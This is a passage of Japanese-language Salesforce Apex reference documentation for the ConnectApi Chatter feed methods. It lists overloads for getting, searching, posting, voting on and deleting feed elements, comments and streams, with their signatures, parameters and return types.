`getFeedElementsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam)`

Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview 以外のフィードからフィード要素を並び替えたページを取得します。

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam)`  
Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview 以外のフィードからフィード要素を並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly)`

レコードフィードからフィード要素を並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter)`

UserProfile フィードからフィード要素を並び替え、絞り込んだページを取得します。

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed)`

UserProfile フィードからスレッドスタイルでのコメントを含むフィード要素のページを取得します。

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, customFilter)`

ケースフィードからフィード要素を並び替え、絞り込んだページを取得します。

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly)`

レコードフィードからフィード要素を並び替えたページを取得します。バンドルごとの要素数を指定し、フィード要素ごとに指定された数以内のコメント数を含めます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter)`

レコードフィードからフィード要素を並び替え、絞り込んだページを取得します。バンドルごとの要素数を指定し、フィード要素ごとに指定された数以内のコメント数を含めます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter, threadedCommentsCollapsed)`

レコードフィードからスレッドスタイルでのコメントを含むフィード要素を並び替え、絞り込んだページを取得します。バンドルごとの要素数を指定し、フィード要素ごとに指定された数以内のコメント数を含めます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, customFilter)`

ケースフィードからフィード要素を並び替え、絞り込んだページを取得します。

`getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, customFilter, threadedCommentsCollapsed)`

ケースフィードからスレッドスタイルでのコメントを含むフィード要素を絞り込み、並び替えたページを取得します。

`getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix)`

ユーザのキープレフィックスで絞り込まれたフィードからフィード要素を取得します。

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#)

ユーザのキープレフィックスで絞り込まれたフィードからフィード要素を並び替えたページを取得します。

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam\)](#)

ユーザのキープレフィックスで絞り込まれたフィードからフィード要素を並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

[getFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince\)](#)

ユーザのキープレフィックスで絞り込まれたフィードからフィード要素のページを取得します。*updatedSince* パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#)

Company、DirectMessageModeration、Home、および Moderation フィードからフィード要素のページを取得します。*updatedSince* パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィード要素には、指定された数以内のコメント数が含まれます。

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter\)](#)

Home フィードからフィード要素を絞り込んだページを取得します。*updatedSince* パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィード要素には、指定された数以内のコメント数が含まれます。

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#)

Files、Groups、News、People、および Record フィードからフィード要素のページを取得します。*updatedSince* パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィード要素には、指定された数以内のコメント数が含まれます。

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly\)](#)

レコードフィードからフィード要素のページを取得します。*updatedSince* パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, filter\)](#)

UserProfile フィードからフィード要素を絞り込んだページを取得します。*updatedSince* パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, customFilter\)](#)

ケースフィードからフィード要素を絞り込んだページを取得します。*updatedSince* パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly\)](#)

レコードフィードからフィード要素のページを取得します。*updatedSince* パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。バンドル内の最大フィード要素数と、内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

`getFeedElementsUpdatedSince`(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly, filter)

レコードフィードからフィード要素を絞り込んだページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。バンドル内の最大フィード要素数と、内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

`getFeedElementsUpdatedSince`(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly, customFilter)

ケースフィードからフィード要素を絞り込んだページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。

`getFeedWithFeedElements`(communityId, feedType, pageSize)

該当のフィードからフィードとフィード要素のページに関する情報を取得します。

`getFeedWithFeedElements`(communityId, feedType, pageSize, recentCommentCount)

該当のフィードからフィードとフィード要素に関する情報のページを、各フィード要素の指定された数のコメントと共に取得します。

`getFilterFeed`(communityId, subjectId, keyPrefix)

ユーザのキープレフィックスで絞り込まれたフィードを取得します。

`getFilterFeed`(communityId, subjectId, keyPrefix, sortParam)

ユーザのキープレフィックスで絞り込まれたフィードを並び替えて取得します。

`getFilterFeedDirectory`(communityId, subjectId)

コンテキストユーザが使用できるフィルタフィードのフィードディレクトリを取得します。

`getLike`(communityId, likedId)

投稿またはコメントに対するいいね! を取得します。

`getLikesForComment`(communityId, commentId)

コメントへのいいね! を取得します。

`getLikesForComment`(communityId, commentId, pageParam, pageSize)

コメントへのいいね! のページを取得します。

`getLikesForFeedElement`(communityId, feedElementId)

フィード要素のいいね! を取得します。

`getLikesForFeedElement`(communityId, feedElementId, pageParam, pageSize)

フィード要素のいいね! のページを取得します。

`getLinkMetadata`(communityId, urls)

URL のリンクメタデータを取得します。

`getPinnedFeedElementsFromFeed`(communityId, feedType, subjectId)

グループまたはトピックフィードから固定されたフィード要素を取得します。

`getReadByForFeedElement`(communityId, feedElementId)

フィード要素を誰がいつ読んだかに関する情報を取得します。

`getReadByForFeedElement`(communityId, feedElementId, pageParam, pageSize)

フィード要素を誰がいつ読んだかに関する情報のページを取得します。

`getRelatedPosts`(communityId, feedElementId, filter, maxResults)

コンテキストフィード要素に関連する投稿を取得します。

[getStream\(communityId, streamId\)](#)

Chatter フィードストリームに関する情報を取得します。

[getStream\(communityId, streamId, globalScope\)](#)

コミュニティに関係なく、Chatter フィードストリームに関する情報を取得します。

[getStreams\(communityId\)](#)

コンテキストユーザの Chatter フィードストリームを取得します。

[getStreams\(communityId, sortParam\)](#)

コンテキストユーザの Chatter フィードストリームを取得して並び替えます。

[getStreams\(communityId, pageParam, pageSize\)](#)

コンテキストユーザの Chatter フィードストリームのページを取得します。

[getStreams\(communityId, pageParam, pageSize, sortParam\)](#)

コンテキストユーザの Chatter フィードストリームの並び替え済みページを取得します。

[getStreams\(communityId, pageParam, pageSize, sortParam, globalScope\)](#)

コンテキストユーザのすべてのコミュニティから Chatter フィードストリームの並び替え済みページを取得します。

[getSupportedEmojis\(\)](#)

組織でサポートされる絵文字を取得します。

[getThreadsForFeedComment\(communityId, commentId\)](#)

コメントのスレッドコメントを取得します。

[getThreadsForFeedComment\(communityId, commentId, pageParam, pageSize\)](#)

コメントのスレッドコメントのページを取得します。

[getThreadsForFeedComment\(communityId, commentId, threadedCommentsCollapsed\)](#)

コメントのコメント機能にアクセスします。

[getTopUnansweredQuestions\(communityId\)](#) (パイロット)

コミュニティのコンテキストユーザの上位の未回答の質問を取得します。

[getTopUnansweredQuestions\(communityId, filter\)](#) (パイロット)

コミュニティのコンテキストユーザの絞り込まれた上位の未回答の質問を取得します。

[getTopUnansweredQuestions\(communityId, pageSize\)](#) (パイロット)

コミュニティのコンテキストユーザの上位の未回答の質問のページを取得します。

[getTopUnansweredQuestions\(communityId, filter, pageSize\)](#) (パイロット)

コミュニティのコンテキストユーザの絞り込まれた上位の未回答の質問のページを取得します。

[getVotesForComment\(communityId, commentId, vote\)](#)

コメントにプラス投票またはマイナス投票したユーザの最初のページを取得します。

[getVotesForComment\(communityId, commentId, vote, pageParam, pageSize\)](#)

コメントにプラス投票またはマイナス投票したユーザのページを取得します。

[getVotesForFeedElement\(communityId, feedElementId, vote\)](#)

フィード要素にプラス投票またはマイナス投票したユーザの最初のページを取得します。

[getVotesForFeedElement\(communityId, feedElementId, vote, pageParam, pageSize\)](#)

フィード要素にプラス投票またはマイナス投票したユーザのページを取得します。

`isCommentEditableByMe(communityId, commentId)`

コンテキストユーザがコメントを編集できるかどうかを確認します。

`isFeedElementEditableByMe(communityId, feedElementId)`

コンテキストユーザがフィード要素を編集できるかどうかを確認します。

`isModified(communityId, feedType, subjectId, since)`

ニュースフィードが更新または変更されたかどうかを確認します。このメソッドは、ニュースフィードをポーリングして更新するために使用します。

`likeComment(communityId, commentId)`

コンテキストユーザのコメントにいいね!と言います。

`likeFeedElement(communityId, feedElementId)`

フィード要素にいいね!と言います。

`postCommentToFeedElement(communityId, feedElementId, text)`

フィード要素にプレーンテキストのコメントを投稿します。

`postCommentToFeedElement(communityId, feedElementId, comment, feedElementFileUpload)`

フィード要素にリッチテキストコメントを投稿します。このメソッドは、メンションを含めたり、ファイルを添付したりするために使用します。

`postFeedElement(communityId, subjectId, feedElementType, text)`

プレーンテキストのフィード要素を投稿します。

`postFeedElement(communityId, feedElement)`

リッチテキストフィード要素を投稿します。メンションやハッシュタグトピックを含めたり、すでにアップロードされているファイルをフィード要素に添付したり、アクションリンクグループとフィード要素を関連付けたりします。また、このメソッドを使用して、フィード要素の共有やコメントの追加を行うこともできます。

`postFeedElementBatch(communityId, feedElements)`

フィード要素のリストを投稿します。

`publishDraftFeedElement(communityId, feedElementId, feedElement)`

ドラフトフィード要素を公開します。

`searchFeedElements(communityId, q)`

検索条件に一致するフィード要素の最初のページを取得します。

`searchFeedElements(communityId, q, sortParam)`

検索条件に一致するフィード要素を並べ替えた最初のページを取得します。

`searchFeedElements(communityId, q, threadedCommentsCollapsed)`

検索条件に一致するフィード要素とコメントを取得します。

`searchFeedElements(communityId, q, pageParam, pageSize)`

検索条件に一致するフィード要素のページを取得します。

`searchFeedElements(communityId, q, pageParam, pageSize, sortParam)`

検索条件に一致するフィード要素を並べ替えたページを取得します。

`searchFeedElements(communityId, q, pageParam, pageSize, threadedCommentsCollapsed)`

検索条件に一致する、スレッドスタイルでのコメントを含むフィード要素のページを取得します。

[searchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam\)](#)

検索条件に一致するフィード要素を並べ替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

[searchFeedElementsInFeed\(communityId, feedType, q\)](#)

Company、DirectMessageModeration、Home、Moderation、および PendingReview フィードから検索条件に一致するフィード要素を取得します。

[searchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q\)](#)

Company、DirectMessageModeration、Home、Moderation、および PendingReview フィードから検索条件に一致するフィード要素を並び替えたページを取得します。

[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#)

Company、DirectMessageModeration、Home、Moderation、および PendingReview フィードから検索条件に一致するフィード要素を並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

[searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter\)](#)

Home フィードから検索条件に一致するフィード要素を並び替え、絞り込んだページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

[searchFeedElementsInFeed\(communityId, feedType, subjectId, q\)](#)

フィードから検索条件に一致するフィード要素を取得します。

[searchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#)

レコードまたはユーザのフィードから検索条件に一致するフィード要素を並べ替えたページを取得します。

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#)

フィードから検索条件に一致するフィード要素を並べ替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter\)](#)

UserProfile フィードから検索条件に一致するフィード要素を並び替え、絞り込んだページを取得します。

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, customFilter\)](#)

ケースフィードから検索条件に一致するフィード要素を並び替え、絞り込んだページを取得します。

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly\)](#)

レコードまたはユーザのフィードから検索条件に一致するフィード要素を並べ替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, filter\)](#)

レコードまたはユーザのフィードから検索条件に一致するフィード要素を並べ替え、絞り込んだページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

`searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, customFilter)`

ケースフィードから検索条件に一致するフィード要素を並び替え、絞り込んだページを取得します。

`searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, q)`

キープレフィックスで絞り込まれたフィードから検索条件に一致するフィード要素を取得します。

`searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q)`

キープレフィックスで絞り込まれたフィードから検索条件に一致するフィード要素を並べ替えたページを取得します。

`searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q)`

キープレフィックスで絞り込まれたフィードから検索条件に一致するフィード要素を並べ替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

`searchStreams(communityId, q)`

コンテキストユーザの Chatter フィードストリームを検索します。

`searchStreams(communityId, q, sortParam)`

コンテキストユーザの Chatter フィードストリームを検索して並び替えます。

`searchStreams(communityId, q, pageParam, pageSize)`

コンテキストユーザの Chatter フィードストリームを検索し、結果のページを返します。

`searchStreams(communityId, q, pageParam, pageSize, sortParam)`

コンテキストユーザの Chatter フィードストリームを検索して、結果の並び替えられたページを返します。

`searchStreams(communityId, q, pageParam, pageSize, sortParam, globalScope)`

コンテキストユーザのすべてのコミュニティから Chatter フィードストリームを検索して、結果の並び替えられたページを返します。

`setCommentsVerified(communityId, commentId, isVerified)`

コメントを検証済みまたは未検証とマークします。

`setCommentsVerifiedByAnonymized(communityId, commentId, isVerified, isVerifiedByAnonymized)`

コメントを匿名ユーザによって検証済みとマークします。

`setCommentVote(communityId, commentId, upDownVote)`

コメントにプラス投票またはマイナス投票します。

`setFeedCommentStatus(communityId, commentId, status)`

コメントの状況を設定します。

`setFeedElementsClosed(communityId, feedElementId, isClosed)`

フィード要素をクローズに設定します。

`setFeedElementVote(communityId, feedElementId, upDownVote)`

フィード要素にプラス投票またはマイナス投票します。

`setFeedEntityStatus(communityId, feedElementId, status)`

フィード投稿の状況を設定します。

`setIsMutedByMe(communityId, feedElementId, isMutedByMe)`

フィード要素のミュートまたはミュート解除。

`setIsReadByMe(communityId, feedElementId, readBy)`

入力クラスを使用し、コンテキストユーザのフィード要素を既読としてマークします。

`setIsReadByMe(communityId, feedElementId, isReadByMe)`

コンテキストユーザのフィード要素を既読としてマークします。

`updateComment(communityId, commentId, comment)`

コメントを編集します。

`updateDirectMessage(communityId, feedElementId, directMessage)`

ダイレクトメッセージのメンバーを更新します。

`updateFeedElement(communityId, feedElementId, feedElement)`

フィード要素を編集します。

`updateFeedElementBookmarks(communityId, feedElementId, bookmarks)`

入力クラスを使用して、フィード要素にブックマークを付けるか、フィード要素からブックマークを削除します。

`updateFeedElementBookmarks(communityId, feedElementId, isBookmarkedByCurrentUser)`

フィード要素にブックマークを付けるか、フィード要素からブックマークを削除します。

`updateFeedElementReadByCapabilityBatch(communityId, feedElementIds, readBy)`

入力クラスを使用して、コンテキストユーザが読んだ複数のフィード要素を既読として同時にマークします。

`updateFeedElementReadByCapabilityBatch(communityId, feedElementIds, isReadByMe)`

コンテキストユーザが読んだ複数のフィード要素を既読として同時にマークします。

`updateLikeForComment(communityId, commentId, isLikedByCurrentUser)`

コメントにいいね! と言うか、コメントのいいね! を取り消します。

`updateLikeForFeedElement(communityId, feedElementId, isLikedByCurrentUser)`

フィード要素にいいね! と言うか、またはフィード要素のいいね! を取り消します。

`updatePinnedFeedElements(communityId, feedType, subjectId, pin)`

グループまたはトピックフィードにフィード要素を固定または固定解除します。

`updateStream(communityId, streamId, streamInput)`

Chatter フィードストリームを更新します。

`voteOnFeedElementPoll(communityId, feedElementId, myChoiceId)`

アンケートに投票するか、アンケートへの投票を変更します。

**`createStream(communityId, streamInput)`**

Chatter フィードストリームを作成します。

API バージョン

39.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterStream createStream(String communityId,  
ConnectApi.ChatterStreamInput streamInput)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*streamInput*

型: [ConnectApi.ChatterStreamInput](#)

`ConnectApi.ChatterStreamInput` 本文。

## 戻り値

型: [ConnectApi.ChatterStream](#)

```
deleteComment(communityId, commentId)
```

コメントを削除します。

## API バージョン

28.0

## Chatter が必要かどうか

はい

## 署名

```
public static Void deleteComment(String communityId, String commentId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

## 戻り値

型: `Void`

**deleteFeedElement (communityId, feedElementId)**

フィード要素を削除します。

API バージョン

31.0

Chatter が必要かどうか

はい

署名

```
public static deleteFeedElement(String communityId, String feedElementId)
```

パラメータ

*communityId*

型: String

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

型: String

フィード要素の ID。

戻り値

型: Void

**deleteLike (communityId, likeId)**

コメントまたは投稿に対するいいね! を削除します。

API バージョン

28.0

Chatter が必要かどうか

はい

署名

```
public static Void deleteLike(String communityId, String likeId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*likeId*

型: [String](#)

いいね! の ID。

## 戻り値

型: `Void`

**`deleteStream (communityId, streamId)`**

Chatter フィードストリームを削除します。

## API バージョン

39.0

Chatter **が必要かどうか**

はい

## 署名

```
public static Void deleteStream(String communityId, String streamId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*streamId*

型: [String](#)

Chatter フィードストリームの ID。

## 戻り値

型: `Void`

**`getComment (communityId, commentId)`**

コメントを取得します。

API バージョン

28.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Comment getComment(String communityId, String commentId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

戻り値

型: [ConnectApi.Comment](#)

**getCommentBatch(*communityId*, *commentIds*)**

コメントのリストを取得します。

API バージョン

42.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.BatchResult[] getCommentBatch(String communityId, List<String>  
commentIds)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentIds*

型: [List<String>](#)

最大 100 件のコメント ID のリスト。

## 戻り値

型: [ConnectApi.BatchResult](#)[]

`ConnectApi.BatchResult.getResult()` メソッドは、読み込まれなかったコメントの [ConnectApi.Comment](#) オブジェクトとエラーを返します。

**`getCommentInContext(communityId, commentId, pageSize)`**

親コメントと投稿のコンテキストでスレッドコメントを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement getCommentInContext(String communityId, String
commentId, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は1～100です。値を指定しない場合、デフォルトサイズは25です。

## 戻り値

型: [ConnectApi.FeedElement](#)

コメントが `comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

**getCommentsForFeedElement (communityId, feedElementId)**

フィード要素のコメントを取得します。

## APIバージョン

32.0

## ゲストユーザが使用可能

32.0

## Chatterが必要かどうか

はい

## 署名

```
public static ConnectApi.CommentPage getCommentsForFeedElement (String communityId,
String feedElementId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

## 戻り値

型: [ConnectApi.CommentPage](#)

フィード要素が `Comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
getCommentsForFeedElement(communityId, feedElementId, threadedCommentsCollapsed)
```

フィード要素のスレッドスタイルでコメントを取得します。

API バージョン

44.0

ゲストユーザが使用可能

44.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.CommentPage getCommentsForFeedElement(String communityId,  
String feedElementId, Boolean threadedCommentsCollapsed)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*threadedCommentsCollapsed*

型: [Boolean](#)

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

戻り値

型: [ConnectApi.CommentPage](#)

フィード要素が `Comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
getCommentsForFeedElement(communityId, feedElementId, pageParam, pageSize)
```

フィード要素のコメントのページを取得します。

API バージョン

32.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.CommentPage getCommentsForFeedElement(String communityId,  
String feedElementId, String pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのコメント数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.CommentPage](#)

フィード要素が `Comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
getCommentsForFeedElement(communityId, feedElementId, pageParam, pageSize,  
threadedCommentsCollapsed)
```

フィード要素のスレッドスタイルでコメントのページを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.CommentPage getCommentsForFeedElement(String communityId,
String feedElementId, String pageParam, Integer pageSize, Boolean
threadedCommentsCollapsed)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのコメント数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*threadedCommentsCollapsed*

型: [Boolean](#)

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

## 戻り値

型: [ConnectApi.CommentPage](#)

フィード要素が `Comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
getCommentsForFeedElement(communityId, feedElementId, threadedCommentsCollapsed,
sortParam)
```

フィード要素のスレッドスタイルで並び替えられたコメントを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.CommentsCapability getCommentsForFeedElement(String communityId,
String feedElementId, Boolean threadedCommentsCollapsed, ConnectApi.FeedCommentSortOrder
sortParam)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedElementId*型: [String](#)

フィード要素の ID。

*threadedCommentsCollapsed*型: [Boolean](#)折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。*sortParam*型: [ConnectApi.FeedCommentSortOrder](#)

コメントの順序。値は次のとおりです。

- `CreatedDateLatestAsc` — 最近作成されたコメントを昇順で並び替えます。
- `CreatedDateOldestAsc` — コメントを古い順に並び替えます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。

## 戻り値

型: [ConnectApi.CommentPage](#)フィード要素が `Comments` 機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
getCommentsForFeedElement(communityId, feedElementId, pageParam, pageSize,
threadedCommentsCollapsed, sortParam)
```

フィード要素のスレッドスタイルで並び替えられたコメントのページを取得します。

API バージョン

44.0

ゲストユーザが使用可能

44.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.CommentPage getCommentsForFeedElement(String communityId,
String feedElementId, String pageParam, Integer pageSize, Boolean
threadedCommentsCollapsed, ConnectApi.FeedCommentSortOrder sortParam)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのコメント数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*threadedCommentsCollapsed*

型: [Boolean](#)

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。`null` を渡すと、デフォルトの `false` に設定されます。

*sortParam*

型: [ConnectApi.FeedCommentSortOrder](#)

コメントの順序。値は次のとおりです。

- `CreatedDateLatestAsc` — 最近作成されたコメントを昇順で並び替えます。
- `CreatedDateOldestAsc` — コメントを古い順に並び替えます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。

## 戻り値

型: `ConnectApi.CommentPage`

フィード要素が `Comments` 機能をサポートしていない場合、戻り値は `ConnectApi.NotFoundException` になります。

**`getCommentsForFeedElement`**(`communityId`, `feedElementId`, `sortParam`)

フィード要素のコメントを並び替えます。

## API バージョン

41.0

## ゲストユーザが使用可能

41.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.CommentsCapability getCommentsForFeedElement(String communityId,
String feedElementId, ConnectApi.FeedCommentSortOrder sortParam)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: `String`

フィード要素の ID。

*sortParam*

型: `ConnectApi.FeedCommentSortOrder`

コメントの順序。値は次のとおりです。

- `CreatedDateLatestAsc` — 最近作成されたコメントを昇順で並び替えます。
- `CreatedDateOldestAsc` — コメントを古い順に並び替えます。

- Relevance — 最も関連性の高いコンテンツで並び替えます。

## 戻り値

型: `ConnectApi.CommentsCapability`

